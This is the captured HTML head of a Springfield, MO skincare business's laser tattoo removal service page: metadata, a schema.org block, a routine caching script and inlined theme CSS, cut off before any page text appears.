

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/
body_size: 25496
content:
<!DOCTYPE html><html lang="en-US" class="wpex-color-scheme-default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="generator" content="Total WordPress Theme v5.11.1"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Laser Tattoo Removal in Springfield, MO | Bentley Skincare</title><meta name="description" content="Take back your skin from unwanted ink &amp; live with the confidence you deserve with laser tattoo removal at Bentley Skincare in Springfield, MO." /><link rel="canonical" href="https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Laser Tattoo Removal in Springfield, MO | Bentley Skincare" /><meta property="og:description" content="Take back your skin from unwanted ink &amp; live with the confidence you deserve with laser tattoo removal at Bentley Skincare in Springfield, MO." /><meta property="og:url" content="https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/" /><meta property="og:site_name" content="Bentley Skincare &amp; Wellness" /><meta property="article:modified_time" content="2024-12-13T16:44:44+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/","url":"https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/","name":"Laser Tattoo Removal in Springfield, MO | Bentley Skincare","isPartOf":{"@id":"https://www.bentleyskincare.com/#website"},"datePublished":"2022-12-05T23:33:38+00:00","dateModified":"2024-12-13T16:44:44+00:00","description":"Take back your skin from unwanted ink & live with the confidence you deserve with laser tattoo removal at Bentley Skincare in Springfield, MO.","breadcrumb":{"@id":"https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bentleyskincare.com/"},{"@type":"ListItem","position":2,"name":"Medspa Services","item":"https://www.bentleyskincare.com/medspa-services/"},{"@type":"ListItem","position":3,"name":"Laser Tattoo Removal"}]},{"@type":"WebSite","@id":"https://www.bentleyskincare.com/#website","url":"https://www.bentleyskincare.com/","name":"Bentley Skincare &amp; Wellness","description":"","publisher":{"@id":"https://www.bentleyskincare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bentleyskincare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bentleyskincare.com/#organization","name":"Bentley Skincare &amp; Wellness","url":"https://www.bentleyskincare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bentleyskincare.com/#/schema/logo/image/","url":"https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png","contentUrl":"https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png","width":220,"height":88,"caption":"Bentley Skincare &amp; Wellness"},"image":{"@id":"https://www.bentleyskincare.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Bentley Skincare &amp; Wellness &raquo; Feed" href="https://www.bentleyskincare.com/feed/" /><link rel="preload" href="https://www.bentleyskincare.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id="litespeed-ccss">.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-4,.vc_col-sm-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-4,.vc_col-sm-8{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-4{width:33.33333333%}}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex:after,.vc_row.vc_row-flex:before{display:none}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_separator{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}.vc_separator .vc_sep_holder{height:1px;position:relative;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l{width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:3px}.vc_sep_width_10{width:10%}.vc_sep_pos_align_left{margin-left:0;margin-right:auto}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}html,body,div,span,h1,h2,p,img,ul,li,article,figure,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,figure,header,nav{display:block}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figure,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}:root{--wpex-white:#fff;--wpex-black:#000;--wpex-gray-50:#fafafa;--wpex-gray-100:#f7f7f7;--wpex-gray-200:#eee;--wpex-gray-300:#e0e0e0;--wpex-gray-400:#bdbdbd;--wpex-gray-500:#9e9e9e;--wpex-gray-600:#757575;--wpex-gray-700:#616161;--wpex-gray-800:#424242;--wpex-gray-900:#222;--wpex-gray-A900:#262626;--wpex-blue:#4a97c2;--wpex-blue-alt:#327397;--wpex-green:#87bf17;--wpex-green-alt:#679212;--wpex-red:#f73936;--wpex-red-alt:#bf0a08;--wpex-orange:#ee7836;--wpex-orange-alt:#cf5511;--wpex-purple:#9a5e9a;--wpex-purple-alt:#653e65;--wpex-pink:#f261c2;--wpex-pink-alt:#bc0f83;--wpex-teal:#00b3b3;--wpex-teal-alt:#006f6f;--wpex-brown:#804b35;--wpex-brown-alt:#5c3626;--wpex-gold:#fa3;--wpex-gold-alt:#ff9500;--wpex-rosy:#ea2487;--wpex-rosy-alt:#b81265;--wpex-grey:#bdbdbd;--wpex-grey-alt:#9e9e9e;--wpex-accent:#1a73e8;--wpex-accent-alt:#1464cc;--wpex-on-accent:var(--wpex-white);--wpex-on-accent-alt:var(--wpex-white);--wpex-red-error:#dc3232;--wpex-green-success:#46b450;--wpex-yellow-warning:#ffb900;--wpex-blue-info:#00a0d2;--wpex-star-rating-color:#ffc833;--wpex-text-1:var(--wpex-gray-900);--wpex-text-2:var(--wpex-gray-700);--wpex-text-3:var(--wpex-gray-600);--wpex-text-4:var(--wpex-gray-500);--wpex-surface-1:var(--wpex-white);--wpex-surface-2:var(--wpex-gray-100);--wpex-surface-3:var(--wpex-gray-200);--wpex-surface-4:var(--wpex-gray-300);--wpex-alert-bg:var(--wpex-surface-3);--wpex-alert-color:#32373c;--wpex-info-bg:#e5f5fa;--wpex-success-bg:#ecf7ed;--wpex-warning-bg:#fff8e5;--wpex-error-bg:#fbeaea;--wpex-bg-color:var(--wpex-surface-1);--wpex-border-main:var(--wpex-surface-3);--wpex-heading-color:var(--wpex-text-1);--wpex-input-color:var(--wpex-text-2);--wpex-input-bg:var(--wpex-surface-1);--wpex-input-border-color:var(--wpex-surface-4);--wpex-focus-input-color:var(--wpex-input-color);--wpex-focus-input-bg:var(--wpex-input-bg);--wpex-focus-input-border-color:var(--wpex-input-border-color);--wpex-table-thead-bg:var(--wpex-surface-2);--wpex-table-thead-color:var(--wpex-text-1);--wpex-table-th-color:var(--wpex-text-1);--wpex-table-cell-border-color:var(--wpex-border-main);--wpex-brands-facebook:#1877f2;--wpex-brands-twitter:#1da1f2;--wpex-brands-pinterest:#bd081c;--wpex-brands-linkedin:#0a66c2;--wpex-text-xs:.846em;--wpex-text-sm:.923em;--wpex-text-base:1em;--wpex-text-md:1.077em;--wpex-text-lg:1.231em;--wpex-text-xl:1.385em;--wpex-text-2xl:1.615em;--wpex-text-3xl:1.846em;--wpex-text-4xl:2.154em;--wpex-text-5xl:2.462em;--wpex-text-6xl:2.769em;--wpex-text-7xl:3.231em;--wpex-rounded-xs:3px;--wpex-rounded-sm:5px;--wpex-rounded:10px;--wpex-rounded-md:15px;--wpex-rounded-lg:20px;--wpex-rounded-full:9999px;--wpex-leading-tight:1.25;--wpex-leading-snug:1.375;--wpex-leading-normal:1.5;--wpex-leading-relaxed:1.625;--wpex-leading-loose:2;--wpex-tracking-tighter:-.05em;--wpex-tracking-tight:-.025em;--wpex-tracking-normal:0;--wpex-tracking-wide:.025em;--wpex-tracking-wider:.05em;--wpex-tracking-widest:.1em;--wpex-radius-blob-1:30% 70% 70% 30%/53% 30% 70% 47%;--wpex-radius-blob-2:53% 47% 34% 66%/63% 46% 54% 37%;--wpex-radius-blob-3:37% 63% 56% 44%/49% 56% 44% 51%;--wpex-radius-blob-4:63% 37% 37% 63%/43% 37% 63% 57%;--wpex-radius-blob-5:49% 51% 48% 52%/57% 44% 56% 43%;--wpex-shadow-xs:0 0 0 1px rgba(0,0,0,.05);--wpex-shadow-sm:0 1px 2px 0 rgba(0,0,0,.05);--wpex-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);--wpex-shadow-md:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);--wpex-shadow-lg:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);--wpex-shadow-xl:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04);--wpex-shadow-2xl:0 25px 50px -12px rgba(0,0,0,.25);--wpex-shadow-inner:inset 0 2px 4px 0 rgba(0,0,0,.06);--wpex-focus-shadow-outline:0 0 0 3px rgba(66,153,225,.5);--wpex-row-gap:20px;--wpex-font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wpex-font-serif:Georgia,Cambria,"Times New Roman",Times,serif;--wpex-font-mono:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wpex-el-margin-bottom:20px;--wpex-bold:600;--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-btn-font-size:1em;--wpex-btn-border-radius:var(--wpex-rounded-xs);--wpex-btn-font-weight:400;--wpex-btn-padding:.538em 1.077em;--wpex-btn-line-height:var(--wpex-body-line-height,1.65);--wpex-btn-border-width:0;--wpex-btn-border-style:none;--wpex-btn-letter-spacing:inherit;--wpex-btn-text-transform:inherit;--wpex-btn-font-family:inherit;--wpex-btn-font-style:inherit;--wpex-heading-line-height:var(--wpex-leading-snug);--wpex-heading-font-weight:var(--wpex-bold);--wpex-container-width:980px;--wpex-container-max-width:90%;--wpex-content-area-width:69%;--wpex-primary-sidebar-width:26%;--wpex-boxed-layout-gutter:30px;--wpex-input-font-size:1em;--wpex-input-line-height:var(--wpex-leading-relaxed);--wpex-input-border-radius:var(--wpex-rounded-xs);--wpex-input-padding:6px 10px;--wpex-input-border-width:1px;--wpex-input-border-style:solid;--wpadminbar-height:32px}@media screen and (max-width:782px){:root{--wpadminbar-height:46px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{left:8px;top:-46px}html{overflow-x:hidden;overflow-y:scroll}body{font-family:var(--wpex-body-font-family,var(--wpex-font-sans));font-size:var(--wpex-body-font-size,13px);line-height:var(--wpex-body-line-height,var(--wpex-leading-relaxed));color:var(--wpex-text-2);background-color:var(--wpex-bg-color);overflow-x:hidden}@supports (overflow:clip){html,body{overflow-x:clip}}.container{width:var(--wpex-container-width);margin:0 auto}.wpex-responsive .container{max-width:var(--wpex-container-max-width)}.content-full-width .content-area{width:100%}#wrap{position:relative}.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden}.wpex-clear{clear:both}p{margin:0 0 var(--wpex-el-margin-bottom)}a{color:var(--wpex-link-color,var(--wpex-accent));text-decoration-line:var(--wpex-link-decoration-line);text-decoration-color:var(--wpex-link-decoration-color);text-decoration-style:var(--wpex-link-decoration-style);text-decoration-thickness:var(--wpex-link-decoration-thickness);text-underline-offset:var(--wpex-link-underline-offset)}h1,h2{margin:30px 0 var(--wpex-el-margin-bottom)}h1,h2,.wpex-heading,.page-header-title{color:var(--wpex-heading-color);font-style:var(--wpex-heading-font-style);font-weight:var(--wpex-heading-font-weight);font-family:var(--wpex-heading-font-family);line-height:var(--wpex-heading-line-height);letter-spacing:var(--wpex-heading-letter-spacing);text-transform:var(--wpex-heading-text-transform)}h1{font-size:var(--wpex-text-3xl)}h2{font-size:var(--wpex-text-2xl)}ul{margin-left:var(--wpex-list-margin-side,32px);margin-bottom:var(--wpex-list-margin-bottom,var(--wpex-el-margin-bottom));list-style-position:var(--wpex-list-style-position,"outside")}li ul{--wpex-list-margin-bottom:0;--wpex-list-margin-side:var(--wpex-child-list-margin-side,32px)}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}body .textcenter{text-align:center}.wpex-mb-0{--wpex-block-margin-bottom:0px}.wpex-hamburger-icon{position:relative;display:inline-block;height:calc((var(--wpex-hamburger-icon-bar-height,3px)*3) + (var(--wpex-hamburger-icon-gutter,4px)*2));width:calc(var(--wpex-hamburger-icon-width,22px))}.wpex-hamburger-icon>span,.wpex-hamburger-icon>span:before,.wpex-hamburger-icon>span:after{background:currentColor;content:'';display:block;left:0;position:absolute;height:var(--wpex-hamburger-icon-bar-height,3px);width:100%;transform-style:preserve-3d}.wpex-hamburger-icon>span{top:50%;margin-top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px)/2))}.wpex-hamburger-icon>span:before{top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}.wpex-hamburger-icon>span:after{top:calc((var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}#site-scroll-top{min-height:35px;min-width:35px;font-size:16px;z-index:998}#top-bar{--wpex-link-color:currentColor;--wpex-hover-link-color:var(--wpex-link-color);--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}#site-logo .logo-img{vertical-align:middle;height:auto;max-width:100%}.wpex-dropdown-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu>.menu-item{float:left}.wpex-dropdown-menu .menu-item{position:relative;white-space:nowrap}.wpex-dropdown-menu .sub-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu .sub-menu:not(.megamenu__inner-ul){position:absolute;top:100%;left:0;visibility:hidden;opacity:0;z-index:-10}.wpex-dropdown-menu .sub-menu:not(.megamenu__inner-ul) .sub-menu{top:0;left:100%}.main-navigation a{text-decoration:none}.main-navigation-ul .sub-menu{min-width:var(--wpex-dropmenu-width,140px)}.main-navigation-ul>.menu-item:not(:last-child){margin-right:var(--wpex-main-nav-gutter)}.main-navigation-ul>.menu-item>a{display:block;color:var(--wpex-main-nav-link-color,var(--wpex-text-2));background:var(--wpex-main-nav-link-bg);padding:var(--wpex-main-nav-link-padding-y,0px) var(--wpex-main-nav-link-padding-x,0px);line-height:normal}.main-navigation-ul>.menu-item>a>.link-inner{display:inline-block;line-height:normal;background:var(--wpex-main-nav-link-inner-bg);border-radius:var(--wpex-main-nav-link-inner-border-radius,3px);padding:var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x)}.main-navigation .nav-arrow.top-level{margin-left:4px}.main-navigation .nav-arrow.second-level{margin-left:auto;padding-left:.615em;text-align:right}.main-navigation-ul .sub-menu{padding:var(--wpex-dropmenu-padding,0px);background:var(--wpex-dropmenu-bg,var(--wpex-surface-1));box-shadow:var(--wpex-dropmenu-box-shadow);border:var(--wpex-dropmenu-border-width,1px) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu ul{text-align:left}.main-navigation-ul .sub-menu .menu-item{padding:0}.main-navigation-ul .sub-menu .menu-item:first-child ul{margin-top:0}.main-navigation-ul .sub-menu .menu-item a{display:block;float:none;padding:var(--wpex-dropmenu-link-padding-y,8px) var(--wpex-dropmenu-link-padding-x,12px);height:auto;margin:0;border:0;line-height:1.4em;font-size:.923em;color:var(--wpex-dropmenu-link-color,var(--wpex-text-2));border-bottom:var(--wpex-dropmenu-link-border-width,var(--wpex-dropmenu-border-width,1px)) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu .menu-item:last-child>a{border-bottom:0}.main-navigation-ul>.menu-item.menu-button>a>.link-inner,.main-navigation .menu-button>a>.link-inner{color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight);background:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);padding:var(--wpex-menu-btn-padding,var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x))}.menu-button{--wpex-btn-font-size:1em}.navbar-fixed-line-height .main-navigation-ul>.menu-item>a{height:var(--wpex-main-nav-height,50px);line-height:var(--wpex-main-nav-line-height,var(--wpex-main-nav-height,50px))}#site-header.shrink-sticky-header{width:100%}.shrink-sticky-header.on-shrink-adjust-height:not(.fixed-scroll--mobile-only) #site-logo .logo-img{max-height:var(--wpex-site-header-shrink-start-height,60px);width:auto}.anim-shrink-header #site-logo .logo-img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0);width:auto}.navbar-style-five{--wpex-main-nav-link-padding-y:0px;--wpex-main-nav-link-padding-x:4px;--wpex-main-nav-link-inner-padding-y:.5em;--wpex-main-nav-link-inner-padding-x:.8em;--wpex-main-nav-gutter:0px;background:var(--wpex-main-nav-bg,transparent)}#mobile-menu{--wpex-link-color:currentColor;--wpex-hover-link-color:currentColor}#mobile-menu a{position:relative;font-size:22px;text-decoration:none;display:inline-flex;align-items:center}.wpex-dropdowns-shadow-five{--wpex-dropmenu-box-shadow:0 5px 11px 0 rgba(0,0,0,.24)}.wpex-dropdown-top-border .main-navigation-ul .menu-item .sub-menu{border-left:0;border-right:0;border-bottom:0;border-top-style:solid;border-top-width:var(--wpex-dropmenu-colored-top-border-width,3px);border-top-color:var(--wpex-dropmenu-colored-top-border-color,var(--wpex-accent))}.wpex-dropdown-style-minimal{--wpex-dropmenu-padding:10px;--wpex-dropmenu-link-border-width:0;--wpex-hover-dropmenu-link-bg:transparent;--wpex-hover-dropmenu-link-color:var(--wpex-black)}.wpex-dropdown-style-minimal #site-navigation .main-navigation-ul .sub-menu{border-radius:var(--wpex-rounded-xs)}.main-navigation .megamenu{position:static}.main-navigation .megamenu>.sub-menu{display:grid;width:100%;left:0;right:auto;border-radius:0;padding:var(--wpex-megamenu-padding,calc(var(--wpex-megamenu-gutter,24px)/2));gap:var(--wpex-megamenu-gutter,24px)}.main-navigation .megamenu>.sub-menu .nav-arrow{display:none}.main-navigation .megamenu>.sub-menu>.menu-item{--wpex-dropmenu-border-width:0px;--wpex-dropmenu-link-border-width:0px;display:block;float:left;padding:0;margin:0;width:100%}.main-navigation .megamenu>.sub-menu>.menu-item:not(:first-child):before{content:'';display:block;position:absolute;top:0;left:calc(-1*(var(--wpex-megamenu-gutter,24px)/2));transform:translateX(-50%);height:100%;width:0;border-left:var(--wpex-megamenu-divider-width,1px) solid var(--wpex-megamenu-divider-color,var(--wpex-dropmenu-border-color,var(--wpex-surface-3)))}.main-navigation .megamenu>.sub-menu>.menu-item a{word-wrap:break-word;white-space:normal}.main-navigation .megamenu>.sub-menu>.menu-item.menu-item-has-children>a{margin-bottom:var(--wpex-megamenu-heading-margin-bottom,0px)}.main-navigation .megamenu>.sub-menu>.menu-item.menu-item-has-children>a .link-inner{font-weight:var(--wpex-megamenu-heading-font-weight,var(--wpex-bold));color:var(--wpex-megamenu-heading-color,var(--wpex-text-1));font-size:var(--wpex-megamenu-heading-font-size,1.03em)}.main-navigation .megamenu>.sub-menu>.menu-item>.sub-menu{position:relative;list-style:none;display:block!important;margin:0!important;padding:0!important;top:initial!important;left:initial!important;right:initial!important;width:100%!important;min-width:0!important;position:relative!important;opacity:1!important;border:none!important;box-shadow:none!important}.main-navigation .megamenu.col-4>.sub-menu{grid-template-columns:repeat(4,minmax(0,2fr))}.no-header-margin .page-header{margin-bottom:0}@media only screen and (max-width:959px){:root{--wpex-content-area-width:100%;--wpex-primary-sidebar-width:100%}}@media only screen and (min-width:768px){.visible-phone{display:none!important}}.wpex-heading{display:block;font-size:inherit;margin:0;padding:0}.wpex-text-2{color:var(--wpex-text-2)}.wpex-text-4{color:var(--wpex-text-4)}.wpex-surface-1{background-color:var(--wpex-surface-1)}.wpex-surface-2{background-color:var(--wpex-surface-2)}.wpex-border-surface-3{border-color:var(--wpex-surface-3)}.wpex-items-center{align-items:center}.wpex-bg-black{background-color:var(--wpex-black)}.wpex-bg-cover{background-size:cover}.wpex-bg-no-repeat{background-repeat:no-repeat}.wpex-bg-fixed{background-attachment:fixed}.wpex-bg-center{background-position:center}@media only screen and (max-width:1080px){.wpex-bg-fixed{background-attachment:scroll}}.wpex-rounded-full{border-radius:var(--wpex-rounded-full)!important}.wpex-border-main{border-color:var(--wpex-border-main)}.wpex-border-solid{border-style:solid}.wpex-border-t{border-top-width:1px}.wpex-border-b{border-bottom-width:1px}.wpex-box-content{box-sizing:content-box}.wpex-hidden{display:none}.wpex-block{display:block}.wpex-inline-block{display:inline-block}.wpex-flex{display:flex}.wpex-inline-flex{display:inline-flex}.wpex-table{display:table}.wpex-table-cell{display:table-cell}.wpex-flex-grow{flex-grow:1}.wpex-flex-shrink-0{flex-shrink:0}.wpex-float-none{float:none}.wpex-text-sm{font-size:var(--wpex-text-sm)}.wpex-text-2xl{font-size:var(--wpex-text-2xl)}.wpex-text-5xl{font-size:var(--wpex-text-5xl)}.wpex-h-100{height:100%}.wpex-justify-center{justify-content:center}.wpex-m-0{margin:0}.wpex-mb-0{margin-bottom:0}.wpex-mr-10{margin-right:10px}.wpex-mb-15{margin-bottom:15px}.wpex-mr-25{margin-right:25px}.wpex-mb-25{margin-bottom:25px}.wpex-mb-40{margin-bottom:40px}.wpex-opacity-0{opacity:0}.wpex-opacity-60{opacity:.6}.wpex-overflow-clip{overflow:hidden}@supports (overflow:clip){.wpex-overflow-clip{overflow:clip}}.wpex-py-15{padding-top:15px;padding-bottom:15px}.wpex-py-30{padding-top:30px;padding-bottom:30px}.wpex-fixed{position:fixed}.wpex-relative{position:relative}.wpex-absolute{position:absolute}.wpex-inset-0{top:0;right:0;bottom:0;left:0}.wpex-top-50{top:50%}.wpex-right-0{right:0}.wpex-bottom-0{bottom:0}.wpex-text-left{text-align:left}.wpex-text-center{text-align:center}.wpex-inherit-color{color:inherit}.wpex-child-inherit-color *:not(.theme-button):not(.button):not(.wpex-alert):not(.wpex-heading):not(pre):not(code){color:inherit}.wpex-no-underline{text-decoration-line:none}.-wpex-translate-y-50{transform:translateY(-50%)}.wpex-align-middle{vertical-align:middle}.wpex-invisible{visibility:hidden}.wpex-w-100{width:100%}.wpex-z-99{z-index:99}.wpex-z-9999{z-index:9999}.hidden{display:none}@media only screen and (max-width:1000px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:1001px){body.has-mobile-menu .show-at-mm-breakpoint{display:none}#site-logo.header-five-logo:not(.display){display:none}}.vc_column-inner{margin-bottom:var(--wpex-vc-column-inner-margin-bottom)}.vc_row{position:relative}.wpb_row,.wpb_content_element{margin-bottom:var(--wpex-vc-elements-bottom-margin,0px)}body .wpex-vc-bg-fixed{background-attachment:fixed!important;background-repeat:no-repeat!important;background-size:cover}body .wpex-vc-bg-center{background-position:center!important}@media only screen and (max-width:1080px){body .wpex-vc-bg-fixed{background-attachment:scroll!important}}:root{--wpex-vc-gutter:30px}.wpex-vc-column-spacing-50{--wpex-vc-gutter:50px}.wpex-vc-has-custom-column-spacing{margin-left:calc(-1*(var(--wpex-vc-gutter)/2));margin-right:calc(-1*(var(--wpex-vc-gutter)/2));--wpex-vc-column-inner-margin-bottom:var(--wpex-vc-gutter)}.wpex-vc-has-custom-column-spacing .vc_column-inner{padding-left:calc(var(--wpex-vc-gutter)/2);padding-right:calc(var(--wpex-vc-gutter)/2)}.no-bottom-margins .vc_column-inner{--wpex-vc-column-inner-margin-bottom:0px;margin-bottom:0}.wpex-vc-reset-negative-margin{margin-left:0;margin-right:0}.wpex-vc-full-width-row{--vp-width:calc(100vw - var(--scrollbar-width,0px));--vp-width-half:calc(var(--vp-width)/2);--wpex-vc-full-width-offset-half:calc(var(--wpex-vc-full-width-offset,0px)/2);position:relative;width:calc(var(--vp-width) - var(--wpex-vc-full-width-offset,0px));left:calc(50% - var(--vp-width-half) + var(--wpex-vc-full-width-offset-half));margin-left:0!important;margin-right:0!important}.wpex-vc-full-width-row--centered{--wpex-vc-full-width-padding-x:calc(var(--vp-width-half) - 50% - var(--wpex-vc-full-width-offset-half) - (var(--wpex-vc-gutter,0px)/2) - (var(--wpex-vc-column-gap,0px)/2));padding-left:var(--wpex-vc-full-width-padding-x);padding-right:var(--wpex-vc-full-width-padding-x)}.wpb_text_column.has-custom-color{--wpex-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;letter-spacing:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-chevron-up:before{content:"\f077"}.ticon-phone:before{content:"\f095"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}:root{--vcex-icon-xs:12px;--vcex-icon-sm:20px;--vcex-icon-normal:40px;--vcex-icon-md:60px;--vcex-icon-lg:80px;--vcex-icon-xl:100px}.vcex-spacing{height:var(--vcex-spacing-height,30px)}.vc_tta.vc_general .vc_tta-panel-body{border:solid transparent;box-sizing:content-box;padding:14px 20px;display:none;overflow:hidden;transform:translate3d(0,0,0)}.vc_tta.vc_general .vc_tta-panel-body>:last-child{margin-bottom:0}.vc_tta.vc_tta-shape-square .vc_tta-panel-body{min-height:0}.vc_tta.vc_tta-shape-square .vc_tta-panel-body{border-radius:0}.vc_tta.vc_tta-style-flat .vc_tta-panel-body{border-width:0}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}a:link{text-decoration:none!important}.menu-button .link-inner{padding:10px 18px!important;background-color:#82cdec!important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#000!important}.circle-image img{border-radius:100%!important}.circle-image .vcex-image-inner{border-radius:100%!important;padding:12px}@media only screen and 